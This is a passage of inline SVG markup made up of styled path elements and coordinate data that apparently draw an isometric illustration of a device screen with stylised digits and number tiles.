011.534-1.949l21.804-12.588a1.199 1.199 0 011.218-.079c.564.361 4.038 2.322 4.489 2.615z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M200.211 229.153h-.056l-4.591-2.648a3.192 3.192 0 01-1.026-2.772v-21.344a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c.011 1.454.44 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M180.892 206.874a1.134 1.134 0 00-1.218.068l-21.758 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.125 1.125 0 001.23-.056l21.758-12.633c1.252-.721 2.256-3.099 2.256-5.318v-21.299a3.11 3.11 0 00-1.061-2.794l-4.557-2.615z" fill="#E0E0E0"/><path class="ajdont-remove" d="M185.425 209.478a1.195 1.195 0 00-1.128.09l-21.871 12.587a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.232 4.232 0 011.535-1.949l21.803-12.588a1.199 1.199 0 011.218-.079c.632.35 4.117 2.367 4.557 2.615z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M161.297 251.612h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c-.034 1.454.406 2.491 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M132.378 260.526a1.4 1.4 0 010-.259l2.741-11.416-3.779 2.186a.177.177 0 01-.236 0 .415.415 0 01-.102-.315v-2.074a.997.997 0 01.102-.428.64.64 0 01.236-.293l6.069-3.493a.178.178 0 01.118-.044c.044 0 .086.015.119.044a.42.42 0 01.083.147c.018.054.024.112.018.168v1.815a5.41 5.41 0 01-.203 1.127l-2.752 11.449c-.035.135-.08.266-.135.394a.57.57 0 01-.237.282l-1.782 1.025a.168.168 0 01-.215 0 .375.375 0 01-.045-.315zm37.401-30.64c0-.649.095-1.294.282-1.916a8.417 8.417 0 01.778-1.803 8.18 8.18 0 011.128-1.532c.397-.441.857-.82 1.365-1.127a3.375 3.375 0 011.376-.473c.39-.047.786.032 1.128.225.349.214.622.534.778.913.205.5.301 1.037.282 1.577a6.762 6.762 0 01-.18 1.533 7.85 7.85 0 01-.508 1.476c.29.234.512.542.643.89.171.465.251.959.237 1.454a6.552 6.552 0 01-.293 1.916 8.391 8.391 0 01-1.997 3.38 6.752 6.752 0 01-1.477 1.127 3.925 3.925 0 01-1.467.541 1.947 1.947 0 01-1.195-.191 1.866 1.866 0 01-.801-.891 3.724 3.724 0 01-.293-1.577 6.559 6.559 0 01.225-1.724 8.15 8.15 0 01.632-1.623 2.394 2.394 0 01-.497-.89 4.387 4.387 0 01-.146-1.285zm2.154 4.26a.752.752 0 00.35.743c.233.121.586.045 1.06-.225a2.86 2.86 0 001.06-.992c.215-.338.336-.727.35-1.127a.754.754 0 00-.35-.743c-.233-.12-.586-.045-1.06.225a2.86 2.86 0 00-1.06.992c-.209.328-.33.704-.35 1.093v.034zm.192-5.635a.804.804 0 00.061.422.802.802 0 00.266.333c.218.128.515.083.891-.135.373-.214.681-.526.891-.902.207-.34.32-.729.327-1.126a.812.812 0 00-.327-.755c-.218-.128-.515-.083-.891.135a2.38 2.38 0 00-.891.901c-.197.324-.31.692-.327 1.071v.056zm36.448-20.374a8.037 8.037 0 01.316-2.254c.198-.703.478-1.38.834-2.017a8.551 8.551 0 011.196-1.645 6.071 6.071 0 011.387-1.127 3.392 3.392 0 011.388-.462c.417-.045.838.05 1.195.27.378.257.67.623.835 1.048.228.593.335 1.225.316 1.86.004.377-.023.754-.079 1.127a9.973 9.973 0 01-.214 1.025c-.091.331-.188.654-.294.969l-.327.924-2.414 6.525-.135.327a.579.579 0 01-.248.293l-2.019 1.127a.125.125 0 01-.139.028.12.12 0 01-.042-.028.406.406 0 01-.067-.26.598.598 0 010-.169.642.642 0 010-.124l1.624-4.451a2.716 2.716 0 01-1.184.169 1.754 1.754 0 01-.993-.417 2.46 2.46 0 01-.688-1.036 4.874 4.874 0 01-.248-1.702zm5.087-2.93a1.6 1.6 0 00-.113-.642.787.787 0 00-.304-.372.74.74 0 00-.44-.102 1.134 1.134 0 00-.519.169 2.252 2.252 0 00-.519.429 3.438 3.438 0 00-.745 1.329 2.772 2.772 0 00-.112.778 1.6 1.6 0 00.112.642.79.79 0 00.305.372.737.737 0 00.44.102c.184-.013.362-.072.519-.169.194-.115.369-.26.519-.429a3.383 3.383 0 00.744-1.329c.075-.253.113-.515.113-.778zm-78.633 99.233a.18.18 0 01-.237 0 .412.412 0 01-.101-.315v-2.006l-3.993 2.254a.183.183 0 01-.237 0 .423.423 0 01-.102-.316v-2.051a2.58 2.58 0 01.17-.935l3.79-9.545c.054-.143.126-.28.214-.405a.875.875 0 01.259-.214l1.918-1.127a.18.18 0 01.237 0 .412.412 0 01.101.315v7.494l1.128-.631a.179.179 0 01.119-.044c.043 0 .085.015.118.044a.423.423 0 01.102.315v2.074a.994.994 0 01-.102.428.642.642 0 01-.237.293l-1.128.631v1.995a.993.993 0 01-.101.428.648.648 0 01-.237.293l-1.681 1.025zm-.282-5.476v-3.595l-1.85 4.665 1.85-1.07zm37.257-20.014l.192.26a.802.802 0 00.26.214.744.744 0 00.372.067c.181-.018.355-.08.507-.18.187-.108.358-.24.508-.394.166-.174.31-.367.429-.575.126-.22.224-.455.293-.699.074-.26.112-.529.113-.8a1.003 1.003 0 00-.339-.89c-.225-.147-.53-.113-.925.113a1.493 1.493 0 00-.338.27l-.293.338-.248.304a.796.796 0 01-.192.192l-1.974 1.127a.195.195 0 01-.248 0 .398.398 0 01-.09-.316l.383-7.189c.011-.149.049-.294.113-.428a.605.605 0 01.237-.293l5.425-3.133a.179.179 0 01.119-.044c.043 0 .085.015.118.044a.423.423 0 01.102.315v2.074a.994.994 0 01-.102.428.642.642 0 01-.237.293l-3.688 2.13-.09 1.792c.158-.226.335-.437.53-.631.194-.198.414-.368.654-.508.414-.256.88-.418 1.365-.473a1.64 1.64 0 011.128.271c.341.258.593.617.722 1.025a5.36 5.36 0 01.259 1.826 8.522 8.522 0 01-1.072 4.214 7.642 7.642 0 01-1.128 1.6 6.536 6.536 0 01-1.443 1.127 3.71 3.71 0 01-1.546.552c-.394.04-.79-.051-1.128-.259a1.939 1.939 0 01-.721-.912 3.744 3.744 0 01-.271-1.398.81.81 0 01.079-.349.53.53 0 01.192-.237l1.613-.924c.135-.079.236-.101.315-.067.022.038.037.08.045.123zm44.069-26.064a8.21 8.21 0 01-.304 2.253 9.09 9.09 0 01-.824 2.006 8.682 8.682 0 01-1.206 1.657c-.424.444-.91.824-1.444 1.127-.439.27-.932.44-1.444.496a1.965 1.965 0 01-1.207-.271 2.141 2.141 0 01-.835-1.048 4.95 4.95 0 01-.304-1.882 6.762 6.762 0 01.09-1.127c.06-.368.139-.721.237-1.059.09-.338.192-.665.304-.98l.316-.891 2.425-6.434.136-.327a.57.57 0 01.259-.293l2.019-1.127a.146.146 0 01.041-.029.143.143 0 01.049-.01c.017 0 .034.004.05.01a.146.146 0 01.041.029.403.403 0 01.067.259.598.598 0 010 .169.642.642 0 010 .124l-1.646 4.384a2.852 2.852 0 011.263-.237c.379.02.742.158 1.038.395.325.282.567.649.699 1.059.16.568.221 1.158.18 1.747zm-5.233 3.02c-.011.235.031.47.124.687a.774.774 0 00.327.361.77.77 0 00.462.079c.188-.028.368-.093.53-.192.195-.114.374-.254.531-.417.174-.184.326-.388.451-.608a3.68 3.68 0 00.327-.744c.084-.27.125-.551.124-.834a1.568 1.568 0 00-.124-.687.821.821 0 00-.327-.372.728.728 0 00-.451-.079 1.401 1.401 0 00-.531.191 2.488 2.488 0 00-.53.417 3.301 3.301 0 00-.462.609 3.427 3.427 0 00-.327.744 2.775 2.775 0 00-.113.845h-.011zM131.802 342a.498.498 0 01-.068-.349c.016-.151.062-.296.136-.429l2.729-4.789.248-.417a.977.977 0 01.339-.349l1.545-.89a.18.18 0 01.237 0 .405.405 0 01.083.147.398.398 0 01.018.168v12.61a.99.99 0 01-.101.428.642.642 0 01-.237.293l-1.658.958a.178.178 0 01-.118.044.179.179 0 01-.119-.044.405.405 0 01-.083-.147.4.4 0 01-.018-.168v-8.531l-1.512 2.626a.533.533 0 01-.248.259.18.18 0 01-.226-.068l-.947-1.352zm45.03-25.874a8.664 8.664 0 01-.079 1.127 7.365 7.365 0 01-.26 1.127 10.36 10.36 0 01-.485 1.262c-.219.479-.464.945-.733 1.398l-1.771 3.098 3.181-1.836a.18.18 0 01.237 0 .42.42 0 01.101.315v2.074a.993.993 0 01-.101.428.648.648 0 01-.237.293l-6.7 3.865a.179.179 0 01-.119.044.178.178 0 01-.118-.044.405.405 0 01-.083-.147.4.4 0 01-.018-.168v-1.68c0-.227.027-.454.078-.676.057-.242.152-.475.282-.687l3.79-6.367c.246-.388.436-.809.564-1.251a3.83 3.83 0 00.113-.879c.008-.12.008-.24 0-.36a1.012 1.012 0 00-.146-.406.545.545 0 00-.328-.237.805.805 0 00-.564.147 1.806 1.806 0 00-.575.518c-.137.193-.25.401-.338.62a3.425 3.425 0 00-.181.586l-.079.406a.98.98 0 01-.507.743l-1.557.902a.144.144 0 01-.096.035.148.148 0 01-.096-.035.341.341 0 01-.078-.259 8.324 8.324 0 01.225-1.758c.15-.638.369-1.258.654-1.848a8.127 8.127 0 011.128-1.702c.433-.521.957-.96 1.546-1.296.441-.287.951-.45 1.477-.473a1.59 1.59 0 011.128.394c.319.308.545.698.654 1.127.111.526.142 1.065.091 1.6zm38.451-26.774a.174.174 0 01.118-.044c.044 0 .086.015.118.044a.423.423 0 01.102.315v2.074a1.2 1.2 0 01-.09.439 3.393 3.393 0 01-.169.384l-1.534 3.268a1.783 1.783 0 011.612.383 2.788 2.788 0 01.621 2.096 7.522 7.522 0 01-.993 3.887 7.454 7.454 0 01-2.763 2.705c-.491.307-1.04.51-1.613.597a1.975 1.975 0 01-1.185-.191 1.78 1.78 0 01-.744-.812 3 3 0 01-.271-1.262.84.84 0 01.079-.349.532.532 0 01.203-.237l1.602-.924c.18-.101.316-.124.406 0l.316.226a.954.954 0 00.44.146c.279-.01.549-.1.778-.259a3.256 3.256 0 001.004-.89 2.02 2.02 0 00.395-1.229c0-.458-.132-.713-.395-.766a1.52 1.52 0 00-1.004.27l-1.049.609a.178.178 0 01-.118.044.179.179 0 01-.119-.044.42.42 0 01-.083-.147c-.018-.055-.024-.112-.018-.169v-1.679c.002-.15.033-.3.09-.439a3.58 3.58 0 01.18-.417l1.343-2.862-3.317 1.915a.175.175 0 01-.118.045.175.175 0 01-.118-.045.414.414 0 01-.102-.315v-2.074a.997.997 0 01.102-.428.64.64 0 01.236-.293l6.058-3.572zm-41.939 69.078a3.11 3.11 0 011.636-.519c.426.013.83.191 1.128.496.333.367.566.813.677 1.296.155.612.242 1.239.259 1.871v3.482c-.027.73-.113 1.458-.259 2.175a9.58 9.58 0 01-.677 2.073 8.085 8.085 0 01-1.128 1.803 6.023 6.023 0 01-1.636 1.375 3.094 3.094 0 01-1.635.518 1.635 1.635 0 01-1.128-.496 2.877 2.877 0 01-.677-1.296 8.427 8.427 0 01-.259-1.87v-3.471c.025-.731.112-1.458.259-2.175a9.437 9.437 0 01.677-2.073 8.062 8.062 0 011.128-1.803 5.978 5.978 0 011.635-1.386zm1.354 7.888v-3.279a6.668 6.668 0 00-.09-.846 1.495 1.495 0 00-.226-.586.57.57 0 00-.406-.248c-.225 0-.445.067-.632.192-.242.14-.456.323-.631.541-.17.215-.307.455-.406.71-.105.273-.18.556-.226.845a6.671 6.671 0 00-.09.947 39.838 39.838 0 000 3.279c.004.283.03.566.079.845.03.206.107.403.225.575a.6.6 0 00.418.236c.225.001.445-.066.631-.191.243-.138.458-.322.632-.541.173-.219.313-.462.417-.721.107-.273.183-.556.226-.845.045-.307.072-.615.079-.925v.012z" fill="#455A64"/><path class="ajdont-remove" d="M129.014 214.515a.868.868 0 01-.169-.225l-1.196-2.536v6.457a.997.997 0 01-.101.429.648.648 0 01-.237.293l-1.658.957a.18.18 0 01-.237 0 .415.415 0 01-.102-.315v-12.61a.994.994 0 01.102-.428.642.642 0 01.237-.293l1.478-.845c.169-.102.293-.102.383 0 .065.064.122.136.169.214l2.053 4.226 2.053-6.593c0-.079.079-.214.169-.405a.91.91 0 01.384-.44l1.477-.845a.179.179 0 01.119-.044c.043 0 .085.015.118.044a.423.423 0 01.102.316v12.609a.998.998 0 01-.102.429.642.642 0 01-.237.293l-1.658.957a.18.18 0 01-.237 0 .412.412 0 01-.083-.147c-.018-.054-.024-.111-.018-.168v-6.457l-1.196 3.91a3.674 3.674 0 01-.169.417.747.747 0 01-.293.338l-.812.473c-.158.061-.271.057-.339-.011zm8.937-10.188v3.28c.014.265.052.529.113.789.044.208.141.402.282.563a.677.677 0 00.485.214c.258-.009.508-.091.721-.237.266-.147.506-.338.711-.563.178-.196.333-.412.463-.642.113-.208.204-.427.27-.654.068-.214.113-.417.147-.597.026-.177.071-.351.135-.519a.685.685 0 01.293-.293l1.659-.957a.144.144 0 01.191 0 .327.327 0 01.079.259 7.667 7.667 0 01-.316 2.062 9.486 9.486 0 01-2.086 3.753 6.43 6.43 0 01-1.557 1.273 3.293 3.293 0 01-1.635.518 1.85 1.85 0 01-1.23-.439 2.705 2.705 0 01-.778-1.24 6.523 6.523 0 01-.316-1.859v-3.471c.017-.76.119-1.516.305-2.254.18-.74.441-1.458.778-2.141a8.818 8.818 0 011.229-1.848 6.36 6.36 0 011.636-1.363 3.47 3.47 0 011.556-.519c.439-.032.877.074 1.253.304.376.254.667.616.834 1.037.216.537.324 1.112.316 1.691 0 .12-.027.24-.079.349a.51.51 0 01-.192.236l-1.658.958c-.146.079-.237.102-.293 0a.866.866 0 01-.135-.36 2.771 2.771 0 00-.147-.428.775.775 0 00-.271-.339.78.78 0 00-.462-.112 1.575 1.575 0 00-.711.248c-.275.157-.52.363-.722.608a3.497 3.497 0 00-.485.778 4.041 4.041 0 00-.282.879 7.057 7.057 0 00-.101 1.036zm30.114-12.316a.903.903 0 01-.169-.225l-1.196-2.536v6.457a.99.99 0 01-.101.428.638.638 0 01-.237.293l-1.658.958a.18.18 0 01-.237 0 .423.423 0 01-.102-.315v-12.61c.002-.149.037-.295.102-.428a.639.639 0 01.214-.35l1.478-.845c.169-.101.293-.101.383 0 .065.064.122.136.169.214l2.053 4.226 2.053-6.592c0-.079.079-.214.169-.406a.913.913 0 01.384-.439l1.478-.846a.18.18 0 01.236 0 .418.418 0 01.102.316v12.61a.98.98 0 01-.102.428.64.64 0 01-.236.293l-1.659.958a.18.18 0 01-.236 0 .423.423 0 01-.102-.316v-6.457l-1.196 3.911a3.567 3.567 0 01-.169.417.747.747 0 01-.293.338l-.812.473c-.166.098-.271.113-.316.045zm10.638-16.385a4.51 4.51 0 011.501-.586 1.612 1.612 0 011.128.169c.347.236.598.588.71.992.184.594.268 1.215.248 1.837a8.472 8.472 0 01-.394 2.659 6.956 6.956 0 01-1.128 2.119l1.579 3.741a.516.516 0 010 .192c0 .12-.027.24-.079.349a.524.524 0 01-.192.237l-1.726.991c-.173.098-.293.098-.361 0a.939.939 0 01-.169-.248l-1.41-3.38-1.128.676v4.181a.996.996 0 01-.101.428.648.648 0 01-.237.293l-1.658.958a.183.183 0 01-.237 0 .418.418 0 01-.102-.316v-12.576a.99.99 0 01.102-.428.642.642 0 01.237-.293l3.417-1.995zm-1.432 6.761l1.432-.822c.353-.204.654-.485.88-.823.248-.398.37-.861.35-1.33 0-.548-.117-.86-.35-.935a1.132 1.132 0 00-.88.192l-1.432.822v2.896zm31.177-13.692a.88.88 0 01-.169-.225l-1.196-2.536v6.48a.98.98 0 01-.102.428.64.64 0 01-.236.293l-1.659.958a.18.18 0 01-.236 0 .418.418 0 01-.102-.316v-12.632a.977.977 0 01.102-.428.63.63 0 01.236-.293l1.478-.846c.169-.101.293-.101.384 0 .064.065.121.137.169.214l2.053 4.226 2.053-6.592c0-.079.079-.214.169-.406a.915.915 0 01.383-.439l1.478-.845a.18.18 0 01.237 0 .42.42 0 01.083.147c.018.054.024.111.018.168v12.61a.99.99 0 01-.101.428.648.648 0 01-.237.293l-1.658.958a.179.179 0 01-.119.044.178.178 0 01-.118-.044.423.423 0 01-.102-.315v-6.457l-1.195 3.91a3.954 3.954 0 01-.169.417.749.749 0 01-.294.338l-.812.473c-.15.06-.263.057-.338-.011zm7.049-4.981a.179.179 0 01-.119.044.178.178 0 01-.118-.044.423.423 0 01-.102-.315v-1.973a.997.997 0 01.102-.428.642.642 0 01.237-.293l3.993-2.254a.181.181 0 01.236 0 .418.418 0 01.102.316v1.972a.977.977 0 01-.102.428.64.64 0 01-.236.293l-3.993 2.254zm30.916-16.925a.871.871 0 01-.17-.226l-1.195-2.535v6.457a.98.98 0 01-.102.428.642.642 0 01-.237.293l-1.658.958a.183.183 0 01-.237 0 .42.42 0 01-.101-.316v-12.61a.996.996 0 01.101-.428.648.648 0 01.237-.293l1.478-.845c.169-.101.293-.101.383 0 .065.064.122.136.17.214l2.053 4.226 2.052-6.592c0-.079.079-.214.17-.406a.91.91 0 01.383-.439l1.478-.846a.183.183 0 01.237 0 .416.416 0 01.083.148c.018.054.024.111.018.168v12.61a.993.993 0 01-.101.428.648.648 0 01-.237.293l-1.658.958a.183.183 0 01-.237 0 .423.423 0 01-.102-.316v-6.468l-1.195 3.91a3.606 3.606 0 01-.17.417.74.74 0 01-.293.338l-.812.474c-.158.075-.271.075-.338 0zm11.044-7.281v3.223a.998.998 0 01-.102.429.642.642 0 01-.237.293l-1.602.924a.18.18 0 01-.236 0 .418.418 0 01-.102-.316v-3.2l-1.963 1.127a.181.181 0 01-.236 0 .415.415 0 01-.102-.316V139.7a.977.977 0 01.102-.428.64.64 0 01.236-.293l1.963-1.127v-3.223a.99.99 0 01.102-.428.64.64 0 01.236-.293l1.602-.924a.18.18 0 01.237 0 .417.417 0 01.102.315v3.223l1.951-1.127a.183.183 0 01.237 0 .416.416 0 01.101.316v1.972a.993.993 0 01-.101.428.648.648 0 01-.237.293l-1.951 1.104zm-10.003 49.663a.18.18 0 01-.237 0 .414.414 0 01-.102-.315v-1.972c.002-.149.037-.295.102-.428a.632.632 0 01.237-.293l7.546-4.35a.178.178 0 01.118-.044c.044 0 .086.015.119.044a.42.42 0 01.083.147c.018.054.024.112.018.168v1.972a.997.997 0 01-.101.429.648.648 0 01-.237.293l-7.546 4.349zm5.027-9.849a3.305 3.305 0 01-1.252 2.659c-.688.395-1.252-.135-1.252-1.205a3.313 3.313 0 011.252-2.66c.688-.394 1.252.147 1.252 1.206zm0 11.122c0-1.07-.564-1.611-1.252-1.206a3.327 3.327 0 00-1.252 2.66c0 1.07.564 1.611 1.252 1.206a3.31 3.31 0 001.252-2.66zm-2.863 41.076l-1.636-1.634a.416.416 0 01-.083-.148c-.018-.054-.024-.111-.018-.168.002-.148.036-.295.101-.428l1.128-2.389a.648.648 0 01.237-.293.179.179 0 01.119-.044c.043 0 .085.015.118.044l1.636 1.589 1.635-3.46a.648.648 0 01.237-.293.183.183 0 01.237 0l1.128 1.127a.405.405 0 01.083.147c.018.055.024.112.018.169a.996.996 0 01-.101.428l-1.636 3.459 1.636 1.556a.39.39 0 01.083.147c.018.054.024.111.018.168a.99.99 0 01-.101.428l-1.128 2.389a.642.642 0 01-.237.293.18.18 0 01-.237 0l-1.635-1.555-1.636 3.46a.659.659 0 01-.237.293.183.183 0 01-.237 0l-1.128-1.127a.42.42 0 01-.083-.147c-.018-.055-.024-.112-.018-.169.002-.148.036-.294.101-.428l1.636-3.414zm-2.164 47.724a.183.183 0 01-.237 0 .418.418 0 01-.102-.316v-1.972c.002-.148.037-.295.102-.428a.642.642 0 01.237-.293l7.546-4.35a.183.183 0 01.237 0 .42.42 0 01.101.316v1.972a.993.993 0 01-.101.428.648.648 0 01-.237.293l-7.546 4.35zM131.228 382.917c.173-.098.3-.098.383 0a.75.75 0 01.181.327l2.763 10.705a.936.936 0 010 .259.814.814 0 01-.079.35.515.515 0 01-.192.236l-1.601.924c-.169.102-.294.113-.361 0a.44.44 0 01-.136-.247l-.349-1.42-3.384 1.949-.35 1.826c-.026.137-.071.27-.135.394a.859.859 0 01-.361.372l-1.602.924a.145.145 0 01-.192 0 .34.34 0 01-.079-.259 1.786 1.786 0 010-.327l2.854-13.861c.04-.186.101-.368.181-.541a.935.935 0 01.383-.439l2.076-1.172zm-2.053 9.714l2.053-1.183-1.027-4.091-1.026 5.274zm8.291-8.125v3.279c.015.266.052.53.113.789.045.209.142.403.282.564a.684.684 0 00.485.225c.258-.009.509-.091.722-.237.266-.147.506-.338.711-.563.177-.196.332-.412.462-.642.114-.208.204-.427.271-.654.068-.214.113-.417.147-.597.025-.177.071-.351.135-.519a.67.67 0 01.293-.293l1.658-.957a.148.148 0 01.096-.036c.035 0 .069.013.096.036a.342.342 0 01.079.259 7.748 7.748 0 01-.316 2.051 9.526 9.526 0 01-2.087 3.752 6.386 6.386 0 01-1.556 1.274 3.293 3.293 0 01-1.636.518 1.85 1.85 0 01-1.229-.439 2.706 2.706 0 01-.779-1.24 6.563 6.563 0 01-.315-1.859v-3.471c.016-.761.118-1.517.304-2.254.181-.74.442-1.458.779-2.141a8.69 8.69 0 011.229-1.848 6.351 6.351 0 011.636-1.364 3.46 3.46 0 011.556-.518c.439-.032.877.074 1.252.304.376.254.667.615.835 1.037.216.537.323 1.111.316 1.69a.848.848 0 01-.079.35.522.522 0 01-.192.236l-1.658.958c-.147.079-.237.102-.293 0a.872.872 0 01-.136-.361 2.841 2.841 0 00-.146-.428.793.793 0 00-.271-.338.784.784 0 00-.463-.113c-.253.025-.497.11-.71.248-.276.158-.52.364-.722.609a3.404 3.404 0 00-.485.778 3.997 3.997 0 00-.282.878c-.06.343-.093.69-.102 1.037zm71.206-40.32a.18.18 0 01-.236 0 .423.423 0 01-.102-.316v-1.972a.997.997 0 01.102-.428.64.64 0 01.236-.293l7.208-4.158a.178.178 0 01.118-.044c.044 0 .086.015.119.044a.405.405 0 01.083.147.4.4 0 01.018.168v1.972a.997.997 0 01-.101.429.642.642 0 01-.237.293l-7.208 4.158zm0 4.8a.175.175 0 01-.118.045.175.175 0 01-.118-.045.414.414 0 01-.102-.315v-1.972a.99.99 0 01.102-.428.636.636 0 01.236-.316l7.208-4.158a.178.178 0 01.118-.044c.044 0 .086.015.119.044a.405.405 0 01.083.147.4.4 0 01.018.168v1.972a.997.997 0 01-.101.429.642.642 0 01-.237.293l-7.208 4.18zm43.71-27.608v3.223a.996.996 0 01-.101.428.648.648 0 01-.237.293l-1.602.924a.183.183 0 01-.237 0 .42.42 0 01-.083-.147c-.018-.055-.024-.112-.018-.169v-3.223l-1.963 1.127a.18.18 0 01-.237 0 .42.42 0 01-.101-.315v-1.972a.997.997 0 01.101-.429.648.648 0 01.237-.293l1.963-1.126v-3.223a.997.997 0 01.101-.429.648.648 0 01.237-.293l1.602-.924a.183.183 0 01.237 0 .416.416 0 01.101.316v3.223l1.952-1.127a.176.176 0 01.118-.044c.044 0 .086.015.119.044a.42.42 0 01.101.315v1.973a1.011 1.011 0 01-.101.428.648.648 0 01-.237.293l-1.952 1.127z" fill="#FAFAFA"/><path class="ajdont-remove" d="M105.803 104.8a19.935 19.935 0 00-2.899 9.68v305.59c0 3.032 1.038 5.184 2.719 6.243-2.008-1.205-16.446-9.544-18.194-10.547-1.749-1.003-2.831-3.212-2.831-6.322v-305.59a19.92 19.92 0 012.865-9.635l18.34 10.581z" fill="#263238"/><path class="ajdont-remove" d="M268.047 11.269l.101.067c-1.771-1.127-4.264-.991-7.038.609L112.67 97.589a19.83 19.83 0 00-6.869 7.212L87.449 94.219a19.965 19.965 0 016.903-7.268l148.44-85.644c2.662-1.544 5.075-1.702 6.835-.732 1.76.969 16.649 9.68 18.42 10.694zM256.429 98.66a5.08 5.08 0 01-1.737 1.813L119.1 178.702c-1.354.778-2.448.147-2.448-1.408v-63.388a5.414 5.414 0 012.437-4.226l78.167-45.076 59.173 34.055z" fill="#455A64"/><path class="ajdont-remove" d="M257.176 32.871V96.26a4.988 4.988 0 01-.71 2.4l-59.173-34.032 55.27-31.925 2.132-1.228c1.353-.789 2.481-.158 2.481 1.397z" fill="#263238"/><path class="ajdont-remove" d="M252.56 32.68v60.942a5.387 5.387 0 01-2.448 4.226l-133.46 76.966v-60.908a5.414 5.414 0 012.437-4.226l133.471-77z" fill="#27AE60"/><g class="ajdont-remove" opacity=".5"><path class="ajdont-remove" opacity=".5" d="M141.774 143.115l-4.76 2.75a2.57 2.57 0 01-1.73.534 2.569 2.569 0 01-1.654-.737 5.842 5.842 0 01-1.399-4.372 3.459 3.459 0 01.35-1.488c.17-.423.465-.784.846-1.037a.633.633 0 01.834.057 1.485 1.485 0 01.339 1.127 2.925 2.925 0 00.699 2.186 1.289 1.289 0 001.681.101l4.76-2.749a4.517 4.517 0 001.692-2.051c.46-.933.703-1.958.71-2.998v-4.665a7.569 7.569 0 01-2.402 2.389l-4.76 2.749a2.575 2.575 0 01-3.384-.202 5.868 5.868 0 01-1.399-4.373v-3.662a13.87 13.87 0 011.399-5.984 8.886 8.886 0 013.384-4.09l4.76-2.75a2.585 2.585 0 013.384.191 5.873 5.873 0 011.398 4.373v14.649a13.854 13.854 0 01-1.398 5.984 8.92 8.92 0 01-3.35 4.068zm2.402-23.349a2.921 2.921 0 00-.699-2.186 1.297 1.297 0 00-1.703-.09l-4.76 2.749a4.442 4.442 0 00-1.681 2.04 6.931 6.931 0 00-.699 2.986v3.663a2.925 2.925 0 00.699 2.186 1.289 1.289 0 001.681.101l4.76-2.749a4.517 4.517 0 001.692-2.051 6.913 6.913 0 00.71-2.998v-3.651zm9.498-2.783a.723.723 0 00.181.54.316.316 0 00.417 0l6.542-3.775a2.58 2.58 0 013.384.203 5.867 5.867 0 011.399 4.373v3.662a13.873 13.873 0 01-1.399 5.984 8.886 8.886 0 01-3.384 4.09l-4.76 2.75a2.571 2.571 0 01-3.384-.203 5.846 5.846 0 01-1.398-4.372c0-.524.119-1.04.349-1.51.175-.415.469-.768.846-1.014a.64.64 0 01.835 0 1.473 1.473 0 01.338 1.126 2.947 2.947 0 00.7 2.187c.221.216.512.345.821.363.309.019.614-.074.859-.262l4.76-2.75a4.434 4.434 0 001.681-2.039 6.932 6.932 0 00.699-2.987v-3.662a2.921 2.921 0 00-.699-2.186 1.289 1.289 0 00-1.681-.102l-7.14 4.114a1.287 1.287 0 01-1.68-.102 2.917 2.917 0 01-.7-2.186v-9.105c0-.519.116-1.031.339-1.499a2.25 2.25 0 01.846-1.014l11.9-6.863a.654.654 0 01.834 0 1.427 1.427 0 01.35 1.127 3.364 3.364 0 01-.35 1.487 2.256 2.256 0 01-.834 1.015l-10.152 5.837a1.121 1.121 0 00-.417.518 1.808 1.808 0 00-.181.778l.079 5.477zm26.179 4.125l-4.76 2.749a2.575 2.575 0 01-3.384-.202 5.873 5.873 0 01-1.398-4.373v-14.649c.012-2.074.49-4.119 1.398-5.984a8.897 8.897 0 013.384-4.09l4.76-2.75a2.574 2.574 0 013.384.202 5.884 5.884 0 011.145 2.044c.24.752.326 1.543.254 2.329v14.649a13.87 13.87 0 01-1.399 5.984 8.893 8.893 0 01-3.384 4.091zm-4.76-.913l4.76-2.75a3.811 3.811 0 001.128-1.127l-8.268-12.756v14.323a2.939 2.939 0 00.699 2.186 1.288 1.288 0 001.681.113v.011zm4.76-24.713l-4.76 2.75a3.72 3.72 0 00-1.128 1.127l8.268 12.756V97.77a2.925 2.925 0 00-.699-2.186 1.287 1.287 0 00-1.681-.102zm17.821 15.336l-7.14 4.125a.647.647 0 01-.835 0 1.41 1.41 0 01-.297-.526 1.405 1.405 0 01-.053-.601 3.497 3.497 0 01.35-1.51 2.25 2.25 0 01.835-1.026l2.346-1.375v-18.3a2.908 2.908 0 00-.688-2.175 1.289 1.289 0 00-1.658-.135.644.644 0 01-.846 0 1.453 1.453 0 01-.35-1.127c.005-.52.124-1.031.35-1.499a2.25 2.25 0 01.846-1.025 2.573 2.573 0 013.384.202 5.862 5.862 0 011.398 4.373v18.312l2.38-1.375a.646.646 0 01.846 0 1.514 1.514 0 01.339 1.127 3.378 3.378 0 01-.35 1.487 2.257 2.257 0 01-.857 1.048zm15.511-8.936l-4.76 2.75a2.578 2.578 0 01-3.384-.203 5.864 5.864 0 01-1.398-4.373v-14.65a13.883 13.883 0 011.398-5.983 8.908 8.908 0 013.384-4.09l4.76-2.727a2.574 2.574 0 013.384.202 5.883 5.883 0 011.145 2.044c.24.751.326 1.543.254 2.329v14.65a13.879 13.879 0 01-1.399 5.972 8.902 8.902 0 01-3.384 4.079zm-4.76-.913l4.76-2.75a3.812 3.812 0 001.128-1.126l-8.279-12.757v14.346a2.924 2.924 0 00.699 2.186 1.29 1.29 0 001.67.101h.022zm4.76-24.712l-4.76 2.75a3.71 3.71 0 00-1.128 1.126l8.279 12.757V78.543a2.925 2.925 0 00-.699-2.186 1.287 1.287 0 00-1.692-.101zm23.427 11.562a2.263 2.263 0 01-.846 1.025.646.646 0 01-.835 0 1.494 1.494 0 01-.339-1.127V77.576a7.542 7.542 0 01-2.38 2.377l-4.76 2.75a2.571 2.571 0 01-3.383-.203 5.85 5.85 0 01-1.399-4.372v-9.184a3.511 3.511 0 01.338-1.488c.17-.418.46-.775.835-1.026a.642.642 0 01.846 0 1.444 1.444 0 01.35 1.127v9.15a2.942 2.942 0 00.699 2.187 1.287 1.287 0 001.681.101l4.76-2.75a4.441 4.441 0 001.68-2.039c.453-.93.692-1.951.7-2.986v-9.14a3.496 3.496 0 01.338-1.487 2.25 